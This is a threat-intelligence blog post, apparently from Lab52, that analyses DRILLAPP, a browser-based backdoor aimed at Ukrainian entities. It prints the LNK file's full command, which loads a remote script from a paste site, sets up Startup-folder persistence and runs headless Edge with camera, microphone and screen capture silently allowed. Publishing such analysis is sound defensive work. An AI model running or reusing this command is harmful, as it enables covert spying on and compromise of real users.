 The threat intelligence division of S2 Grupo

For any incident, please contact us +34 902 882 992

Lab52

HOME FAQ BLOG ABOUT CONTACT

Search this website

DRILLAPP: new backdoor targeting Ukrainian entities with possible links to Laundry Bear

March 13, 2026

LAB52, the intelligence team at S2 Group, has identified a new campaign targeting Ukrainian entities, attributed to actors linked to Russia. The campaign, observed during February 2026, employs various judicial and charity themed lures to deploy a JavaScript-based backdoor that runs through the Edge browser and has been named DRILLAPP by LAB52. This artifact enables the attacker to carry out several actions on the target, such as uploading and downloading files, using the microphone, or capturing images through the webcam by leveraging the browser's capabilities.

Certain tactics shared with a Laundry Bear campaign reported by CERT-UA in January have been observed, resulting in the activity being attributed to this group with low confidence. These include the use of charity-themed lures or the hosting of operational artifacts on public text-sharing services.

Two variants of the campaign have been identified, differentiated mainly by their timeline.

First variant

The first identified variant dates back to early February. It uses LNK files that create an HTML file in the temporary folder, which then loads a remote script hosted on pastefy.app. For persistence, the executable copies all files with the .lnk extension to the "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup" folder.

cmd /c echo ^<!DOCTYPE html^>^<body^>^<script src="https://pastefy.app/f69UjsFE/raw"^>^</script^>^</body^>^</html^> > "%TEMP%\iox.html" && copy /Y *.lnk "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup" && start msedge --headless=new --user-data-dir="%TEMP%\ETP" --auto-select-screen-capture-source=true --use-fake-ui-for-media-stream --no-sandbox --disable-user-media-security --disable-web-security --allow-file-access-from-files "%TEMP%\iox.html" &&start https://short-link.net/ZVMEq

Command executed by the LNK file

Next, a URL containing the bait will be displayed. In this first variant, the bait can cover different topics, such as an image related to the installation of Starlink. Bait simulating requests from the Come Back Alive foundation, a Ukrainian charity founded in 2014 and dedicated to supporting the Ukrainian Armed Forces, has also been observed.

We use our own and third-party cookies to improve and analyze your use of our site. You can change the settings, reject them or get more information about our cookie policy Learn more

Got it!